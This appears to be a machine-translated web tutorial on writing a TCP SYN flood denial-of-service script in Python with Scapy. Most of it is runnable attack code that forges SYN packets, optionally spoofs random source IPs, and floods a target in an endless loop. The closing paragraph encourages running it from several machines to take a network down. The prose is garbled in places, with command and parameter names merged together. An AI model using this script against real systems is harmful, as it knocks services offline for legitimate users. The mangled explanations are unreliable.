This article walks you through how to use the Scapy library in Python to perform a TCP SYN flooding attack, a form of denial-of-service attack, as well as some examples of Python SYN flooding attacks.
How Does Python Implement a SYN Flood Attack? A SYN flood attack is a common form of denial-of-service attack in which an attacker sends a sequence of SYN requests to the target system (which can be a router, firewall, intrusion prevention system (IPS), etc.) in order to consume its resources and prevent legitimate clients from establishing normal connections.
TCP SYN flooding exploits the first part of the TCP three-way handshake, and since it is required for every connection using the TCP protocol, this attack proves to be dangerous and can compromise multiple network components.
In order to understand SYN Flood, we first need to say a few words about the TCP three-way handshake:

How to do a SYN flood attack in Python? When a client wants to establish a connection with the server via the TCP protocol, the client and server exchange a series of messages:
- The client requests a connection by sending a SYN message to the server.
- The server responds with a SYN-ACK message (acknowledging the request).
- The client responds with an ACK and then starts connecting.
A SYN Flood attack involves a malicious user repeatedly sending SYN packets without responding to an ACK, and often using a different source port, which makes the server unaware of the attack and responds with a SYN-ACK packet from each port for each attempt (red and the green portion of the image above). This way, the server will soon become unresponsive to legitimate clients.
Related tutorial: How to build a WiFi scanner in Python using Scapy.
In this tutorial, we’ll use the Scapy library in Python to implement a SYN flood attack. First, you need to install Scapy:
pip3 install scapyOpen a new Python file and import Scapy:
from scapy.all import *Python SYN Flood Attack Example – I’m going to test this on my local router with a private IP address of 192.168.1.1:
# target IP address (should be a testing router/firewall)
target_ip = "192.168.1.1"
# the target port u want to flood
target_port = 80
If you want to try this on your router, make sure you have the correct IP address, you can get the default gateway address via the AND command in Windows and macOS/Linux, respectively.ipconfigip route
The target port is HTTP because I want to flood the router’s web interface. Now let’s fake our SYN packets, starting with the IP layer:
# forge IP packet with target ip as the destination IP address
ip = IP(dst=target_ip)
# or if you want to perform IP Spoofing (will work as well)
# ip = IP(src=RandIP("192.168.1.1/24"), dst=target_ip)
How Does Python Implement a SYN Flood Attack? We specify the target IP address, and we can also set the address to a spoofed random IP address (comment code) within the scope of the private network, and it will work as well.dstsrc
Let’s forge our TCP layer:
# forge a TCP SYN packet with a random source port
# and the target port as the destination port
tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
So, we set the source port ( ) to a random short (ranging from 1 to 65535, just like the port) and (the destination port) as our destination port, which in this case is the HTTP service.sportdport
We’ve also set up flags that indicate the type of SYN."S"
Now let’s add some flood of raw data to occupy the network:
# add some flooding data (1KB in this case)
raw = Raw(b"X"*1024)
Awesome, now let’s stack the layers and send packets, Python SYN flood attack example:
# stack up the layers
p = ip / tcp / raw
# send the constructed packet in a loop until CTRL+C is detected
send(p, loop=1, verbose=0)
So we used the function of sending packets at layer 3, which we set to 1 to continue sending until we press CTRL+C, which is set to 0 and will not print anything (silently) in the process.send()loopverbose

The script is written! Now, after I ran this command on the router, it took a few seconds, and sure enough, the router stopped working and I lost connection:

How to do a SYN flood attack in Python? This is the output of the following command on Windows:
$ ping -t "192.168.1.1"It was captured from another machine other than the attacker, so the router no longer responds.
To get everything back to normal, you can stop the attack (by pressing CTRL+C) and if the device is still unresponsive, go ahead and restart it.
Related tutorial: How to make a network scanner with Scapy in Python.
How Does Python Implement a SYN Flood Attack? summary
All right! We’ve completed this tutorial, and if you try to run the script on your local machine, you’ll notice that the computer gets busy and the latency increases significantly. You can also run the script on multiple terminals or even other machines to see if you can shut down the local computer’s network!